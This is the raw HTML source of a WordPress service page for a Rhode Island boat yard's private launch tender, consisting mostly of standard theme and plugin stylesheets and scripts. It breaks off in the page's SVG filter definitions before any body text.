

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clarkboatyardandmarineworks.com/services/private-launch-tender/
body_size: 10008
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Private Launch Tender | Clark Boat Yard and Marine Works Jamestown,  Rhode Island	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.clarkboatyardandmarineworks.com/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://www.clarkboatyardandmarineworks.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Clark Boat Yard and Marine Works Jamestown,  Rhode Island &raquo; Feed" href="https://www.clarkboatyardandmarineworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clark Boat Yard and Marine Works Jamestown,  Rhode Island &raquo; Comments Feed" href="https://www.clarkboatyardandmarineworks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clark Boat Yard and Marine Works Jamestown,  Rhode Island &raquo; Private Launch Tender Comments Feed" href="https://www.clarkboatyardandmarineworks.com/services/private-launch-tender/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.clarkboatyardandmarineworks.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='meteor-slides-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css'  href='https://www.clarkboatyardandmarineworks.com/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/events-calendar/js/jquery.bgiframe.js?ver=2.1' id='jquerybgiframe-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/events-calendar/js/jquery.tooltip.min.js?ver=1.3' id='jquerytooltip-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=5.9.12' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=5.9.12' id='jquery-metadata-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=5.9.12' id='jquery-touchwipe-js'></script>
<script type='text/javascript' id='meteorslides-script-js-extra'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"3000","meteorslideshowduration":"2000","meteorslideshowheight":"200","meteorslideshowwidth":"940","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=5.9.12' id='meteorslides-script-js'></script>
<script type='text/javascript' id='ffwd_cache-js-extra'>
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-admin\/admin-ajax.php","update_data":"[]","need_update":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.14' id='ffwd_cache-js'></script>
<script type='text/javascript' id='ffwd_frontend-js-extra'>
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.14' id='ffwd_frontend-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.14' id='ffwd_jquery_mobile-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.14' id='ffwd_mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='ffwd_gallery_box-js-extra'>
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.14' id='ffwd_gallery_box-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.clarkboatyardandmarineworks.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-json\/","wp_home_url":"https:\/\/www.clarkboatyardandmarineworks.com","wp_site_url":"https:\/\/www.clarkboatyardandmarineworks.com","wp_root_url":"https:\/\/www.clarkboatyardandmarineworks.com","wp_plugins_url":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-content","wp_includes_url":"https:\/\/www.clarkboatyardandmarineworks.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"b18786ef1a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://www.clarkboatyardandmarineworks.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4' id='nextgen_basic_thumbnails_script-js'></script>
<link rel="https://api.w.org/" href="https://www.clarkboatyardandmarineworks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.clarkboatyardandmarineworks.com/wp-json/wp/v2/pages/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clarkboatyardandmarineworks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.clarkboatyardandmarineworks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.clarkboatyardandmarineworks.com/services/private-launch-tender/" />
<link rel='shortlink' href='https://www.clarkboatyardandmarineworks.com/?p=158' />
<link rel="alternate" type="application/json+oembed" href="https://www.clarkboatyardandmarineworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clarkboatyardandmarineworks.com%2Fservices%2Fprivate-launch-tender%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.clarkboatyardandmarineworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clarkboatyardandmarineworks.com%2Fservices%2Fprivate-launch-tender%2F&#038;format=xml" />
<!-- Start Of Script Generated By Events-Calendar [Luke Howell | www.lukehowell.com] and [R. MALKA | www.heirem.fr] -->
<!-- More information at http://wp-eventscalendar.com. -->
<link type="text/css" rel="stylesheet" href="https://www.clarkboatyardandmarineworks.com/wp-includes/js/thickbox/thickbox.css" />
<link type="text/css" rel="stylesheet" href="https://www.clarkboatyardandmarineworks.com/wp-content/plugins/events-calendar/css/events-calendar.css" />
 <script type="text/javascript">
	// <![CDATA[
	var ecd = {};
	ecd.jq = jQuery.noConflict(false);
	//]]>
 </script>
<!-- End Of Script Generated By Events-Calendar - Version: 6.7.6 -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #00476b; }
</style>
	</head>

<body class="page-template-default page page-id-158 page-child parent-pageid-19 custom-background">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 